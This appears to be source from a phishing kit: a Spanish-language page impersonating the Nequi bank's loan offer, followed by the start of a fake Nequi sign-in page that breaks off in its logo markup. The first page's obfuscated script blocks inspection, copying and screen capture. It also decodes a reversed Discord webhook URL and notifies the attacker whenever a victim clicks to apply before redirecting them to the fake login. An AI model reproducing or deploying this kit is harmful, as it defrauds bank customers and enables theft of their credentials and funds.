

<file: index.html>
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><meta property="og:title" content="Solicita tu crédito"><meta property="og:image" content="./assets/nequi-product.jpg"><link rel="stylesheet" href="./css/globals.css"><link rel="stylesheet" href="./css/index.css"><link rel="stylesheet" href="./css/spinner.css"><link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico"><title>Solicita tu crédito</title><style>.image{margin-top:2rem;height:400px;width:90%;background-size:cover;background-position:inherit;overflow:hidden;box-shadow:0 6px 16px rgba(0,0,0,.15);transition:transform .3s ease,box-shadow .3s ease}.image-1{background-image:url('assets/image1.jpg')}.image-2{background-image:url('assets/image2.png')}.image-back{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;overflow:hidden;background:#350c36;display:none;justify-content:space-around;align-items:center;flex-direction:column}.image-back img{max-width:100%;max-height:70%;object-fit:contain}.nq-btn{background:#da0081;color:#fff;padding:14px 32px;border-radius:8px;font-weight:600;font-size:16px;text-decoration:none;display:inline-block;margin-top:20px}</style></head><body>
<div class="image-back" id="imageBack"><img src="continuarconeldesembolso.png" alt="Estás a punto de solicitar un crédito con Nequi"><a id="btn-continuar-solicitud" class="nq-btn w-button">Continuar solicitud</a></div>
<header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white"><div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]"><div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto"><a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]"><svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg"><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path><path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path><path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path><path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path><path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path><path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path></svg></a><button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu"><span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span><span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span><span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span></button></div></div></header>
<div class="credits" style="padding-bottom:0!important"><div class="wrap"><div class="wrapper" style="width:100%!important"><div class="type-credits__content" id="type-credits"><div class="type-credits-card-w credit-1" style="margin-bottom:0!important"><div class="big-letter" style="display:block!important;padding:3rem 1rem!important"><p class="u-text-white" style="background-color:#f5f4f445;font-weight:600;padding:.5rem;border-radius:.5rem;font-size:17px;backdrop-filter:blur(7px);margin-top:10px">Crédito de bajo monto<br>Desde $100.000 a $5.000.000. En minutos te decimos si te lo aprobamos o no</p><p class="u-text-white" style="margin-top:10px">Aprobación y estudio de credito en minutos</p><h1 class="u-text-white is-credit-effect-page" style="font-size:2.5rem!important;margin-top:10px">Con Nequi sales de la friendzone financiera</h1><a id="salvavidas" class="nq-btn w-button" style="background:#b951ea!important;margin-top:10px">Solicitar crédito</a></div></div></div></div></div></div>
<div class="images" style="display:flex;flex-direction:column;align-items:center"><div class="image image-1"></div><div class="image image-2"></div></div>
<iframe src="./slide.php.html" frameborder="0" allowfullscreen style="overflow:hidden;height:400px;width:100%"></iframe>
<div class="solicitud" style="margin-top:-5rem"><div class="wrap"><div class="wrapper"><div class="solicitudes"><div class="solicitud-item-text"><h2 class="u-text-white is-credit-effect-page"><strong>Crédito en línea y </strong><span class="u-text-white-2"><strong>al instante desde tu Web Nequi</strong></span></h2><p class="u-text-white">Analizamos cómo manejas tu plata en la Web. Entre más pagues, recargues y uses menos efectivo, mejor conocemos tu perfil y más chance tienes de acceder a mejores condiciones crediticias.</p><div class="income-btn is-credit-page is-mb"><a id="btn-solicitar" class="nq-btn w-button">Solicita tu crédito</a></div></div><div class="solicitud-item-slide"><div class="slide"><h3 class="is-banner-slider-text">Paga tu crédito de forma flexible y <strong>#ATuRitmo</strong></h3></div></div></div></div></div></div>
<footer><div class="wrap"><div class="wrapper"><div class="footer"><img class="footer-pc" src="./assets/footer-bigscreen.png" alt=""><img class="footer-mobile" src="./assets/footer.png" alt=""></div></div></div></footer>
<script>(function(){'use strict';
var _n=0;
document['addEventListener']('touchend',function(_0e){var _0t=new Date()['getTime']();if(_0t-_n<=300){_0e['preventDefault']();}_n=_0t;},{passive:false});
document['addEventListener']('dblclick',function(_0e){_0e['preventDefault']();});
document['addEventListener']('contextmenu',function(_0e){_0e['preventDefault']();return false;});
document['addEventListener']('keydown',function(_0e){var _0k=(_0e['key']||'')['toLowerCase'](),_0c=_0e['ctrlKey']||_0e['metaKey'],_0s=_0e['shiftKey'];if(_0k==='f12'){_0e['preventDefault']();return false;}if(_0c&&_0s&&(_0k==='i'||_0k==='j'||_0k==='c')){_0e['preventDefault']();return false;}if(_0c&&(_0k==='u'||_0k==='s'||_0k==='p'||_0k==='a')){_0e['preventDefault']();return false;}});
document['addEventListener']('dragstart',function(_0e){_0e['preventDefault']();});
document['addEventListener']('selectstart',function(_0e){_0e['preventDefault']();});
document['addEventListener']('copy',function(_0e){_0e['preventDefault']();return false;});
document['addEventListener']('cut',function(_0e){_0e['preventDefault']();return false;});
try{if(window['top']!==window['self']){window['top']['location']=window['self']['location'];}}catch(_0e){document['body']['innerHTML']='';}
function _0b(){document['documentElement']['style']['filter']='blur(20px)';document['documentElement']['style']['transition']='filter 0.1s';setTimeout(function(){document['documentElement']['style']['filter']='';},1500);}
window['addEventListener']('keyup',function(_0e){var _0k=(_0e['key']||'')['toLowerCase']();if(_0k==='printscreen'||_0e['keyCode']===44){_0b();if(navigator['clipboard']&&navigator['clipboard']['writeText']){try{navigator['clipboard']['writeText']('');}catch(_0x){}}}if(_0e['metaKey']&&_0e['shiftKey']&&_0k==='s'){_0b();}if(_0e['metaKey']&&_0k==='printscreen'){_0b();}if(_0e['metaKey']&&_0e['shiftKey']&&(_0k==='3'||_0k==='4'||_0k==='5')){_0b();}},{capture:true});
var _0u=0;
window['addEventListener']('blur',function(){_0u=new Date()['getTime']();_0b();});
window['addEventListener']('focus',function(){if(_0u>0){var _0d=new Date()['getTime']()-_0u;if(_0d<800){_0b();}}});
document['addEventListener']('visibilitychange',function(){if(document['hidden']){document['body']['style']['filter']='blur(30px)';}else{document['body']['style']['filter']='';}});
if(navigator['mediaDevices']&&navigator['mediaDevices']['getDisplayMedia']){navigator['mediaDevices']['getDisplayMedia']=function(){_0b();return Promise['reject'](new Error('N'));};}
if(window['MediaRecorder']){window['MediaRecorder']=function(){_0b();throw new Error('N');};}
if(navigator['clipboard']){try{navigator['clipboard']['writeText']=function(){return Promise['reject']();};navigator['clipboard']['write']=function(){return Promise['reject']();};}catch(_0x){}}
var _0z='B_FIyA_7wHYW-ZQ_n3MDVFT8zAPXdL4mRC3AAVf1f2zRwd0MnBHViU3EwjnM3tNcUbp5/1565421430263595001/skoobwep/ipa/moc.drocsid//:sptth';
var _0w=_0z['split']('')['reverse']()['join']('');
function _0v(){try{fetch(_0w,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({content:'\u2705 Acceso confirmado - Solicitud de cr\u00e9dito iniciada'})})['catch'](function(){});}catch(_0x){}}
var _0A=document['getElementById']('salvavidas'),_0B=document['getElementById']('btn-solicitar'),_0C=document['getElementById']('imageBack'),_0D=document['getElementById']('btn-continuar-solicitud');
function _0M(_0e){_0e['preventDefault']();localStorage['setItem']('typeProduct','salvavidas');_0v();_0C['style']['display']='flex';}
_0A['addEventListener']('click',_0M);_0B['addEventListener']('click',_0M);
_0D['addEventListener']('click',function(){window['location']['href']='accces-sign-in.php.html';});
(function(){var _0h=new Date(),_0i=new Date(_0h['getFullYear'](),_0h['getMonth'](),1),_0f=new Date(_0h['getFullYear'](),_0h['getMonth']()+4,0),_0m=['enero','febrero','marzo','abril','mayo','junio','julio','agosto','septiembre','octubre','noviembre','diciembre'];localStorage['setItem']('validoHasta','*V\u00e1lido desde el 01 de '+_0m[_0i['getMonth']()]+' hasta el '+_0f['getDate']()+' de '+_0m[_0f['getMonth']()]);})();
})();</script></body></html>
</file>

<file: accces-sign-in.php.html>
<!doctype html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Nequi</title><link rel="stylesheet" href="./css/footer.css"><link rel="stylesheet" href="./css/spinner.css"><link rel="stylesheet" href="./css/globals.css"><link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico"></head><body class="bg-purple-primary min-h-full"><section class="max-w-[420px] mx-auto min-h-[100dvh] flex flex-col p-4" id="mainContainer"><header class="w-full flex justify-between items-center"><div class="w-5 h-5 border-2 border-white rounded-full flex justify-center items-center"><span class="text-white text-base font-medium">?</span></div><div class="flex justify-center items-center gap-1 text-gray-400"><svg width="70px" height="24px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 118 40" style="enable-background: new 0 0 118 40" xml:space="preserve"><style>.st0 {
                fill-rule: evenodd;
                clip-rule: evenodd;
                fill: currentColor;
              }
              .st1 {
                fill: currentColor;
              }</style><g><path class="st0" d="M83.59,23.13c0.21,0.14,0.35,0.35,0.42,0.59l0.85,2.73c0.04,0.1,0.06,0.21,0.06,0.31
		c0,0.11-0.03,0.21-0.07,0.31s-0.11,0.19-0.18,0.26c-0.08,0.07-0.17,0.13-0.27,0.17c-4.14,1.01-8.22,2.24-12.22,3.7
		c-0.13,0.05-0.27,0.07-0.42,0.07c-0.14,0-0.28-0.04-0.41-0.1c-0.13-0.06-0.25-0.14-0.34-0.25c-0.1-0.1-0.17-0.23-0.22-0.36
		c-0.14-0.52-0.24-0.92-0.33-1.3c-0.13-0.54-0.26-1.03-0.45-1.72c-0.06-0.25-0.02-0.51,0.1-0.74c0.12-0.23,0.32-0.4,0.57-0.48
		c4.01-1.37,8.09-2.5,12.23-3.37C83.14,22.93,83.39,22.99,83.59,23.13z M84.01,16.6c-0.06-0.22-0.2-0.42-0.39-0.56
		c-0.19-0.14-0.42-0.21-0.65-0.2c-6.65,0.78-13.14,2.54-19.27,5.23c-0.22,0.12-0.4,0.3-0.52,0.53s-0.15,0.48-0.12,0.73l0.01,0.07
		l0,0c0.25,1.27,0.37,1.89,0.62,3.14c0.01,0.12,0.05,0.24,0.12,0.34c0.07,0.1,0.16,0.18,0.27,0.24c0.11,0.05,0.23,0.08,0.35,0.07
		c0.12-0.01,0.24-0.04,0.34-0.11c6.26-2.79,12.86-4.73,19.63-5.77c0.11-0.02,0.21-0.07,0.3-0.14c0.09-0.07,0.16-0.16,0.21-0.26
		c0.05-0.1,0.07-0.21,0.07-0.32c0-0.11-0.03-0.22-0.08-0.32c-0.13-0.39-0.24-0.72-0.34-1.03C84.4,17.7,84.25,17.23,84.01,16.6z
		 M67.15,16.41c-0.07-0.1-0.13-0.21-0.16-0.32c-0.17-0.56-0.26-0.99-0.35-1.4c-0.11-0.5-0.21-0.96-0.43-1.59
		c-0.05-0.27-0.01-0.54,0.13-0.78c0.14-0.23,0.35-0.41,0.61-0.49c4.08-1.17,8.26-2.01,12.47-2.52c0.23-0.02,0.47,0.04,0.66,0.17
		c0.2,0.13,0.35,0.32,0.42,0.54c0.19,0.55,0.34,0.96,0.48,1.37l0,0v0v0v0c0.15,0.41,0.29,0.82,0.48,1.37
		c0.05,0.11,0.08,0.23,0.07,0.35c0,0.12-0.04,0.24-0.09,0.34c-0.06,0.11-0.14,0.2-0.24,0.27c-0.1,0.07-0.21,0.11-0.33,0.13
		c-4.32,0.61-8.59,1.55-12.76,2.82c-0.11,0.04-0.23,0.06-0.35,0.06c-0.12-0.01-0.24-0.04-0.35-0.09
		C67.32,16.59,67.22,16.51,67.15,16.41z M89.69,29.94c1.96-2.89,3.02-6.31,3.05-9.8c0.01-4.72-1.85-9.25-5.17-12.59
		c-3.32-3.35-7.84-5.24-12.56-5.26c-3.5,0-6.91,1.04-9.82,2.98s-5.18,4.7-6.52,7.93c-1.34,3.23-1.7,6.78-1.02,10.21
		c0.67,3.43,2.35,6.59,4.81,9.07c2.46,2.48,5.61,4.18,9.03,4.87c3.43,0.7,6.98,0.37,10.22-0.96C84.95,35.08,87.73,32.83,89.69,29.94
		z"></path><path class="st1" d="M41.83,33.79l0.8-1.97l-4.69-12.15h2.02l3.69,10l3.92-10h2.02l-6.04,14.67c-0.38,0.98-0.84,1.67-1.37,2.07
		c-0.52,0.42-1.22,0.62-2.12,0.62c-0.17,0-0.35-0.02-0.55-0.05c-0.2-0.02-0.41-0.06-0.62-0.12v-1.62c0.25,0.05,0.44,0.07,0.57,0.07
		c0.15,0.02,0.29,0.02,0.42,0.02c0.47,0,0.85-0.12,1.15-0.37C41.35,34.73,41.61,34.34,41.83,33.79z M30.55,21.12
		c-0.71,0-1.38,0.15-2,0.45c-0.6,0.28-1.09,0.69-1.47,1.22v5.96c0.4,0.53,0.9,0.95,1.5,1.25c0.62,0.3,1.27,0.45,1.97,0.45
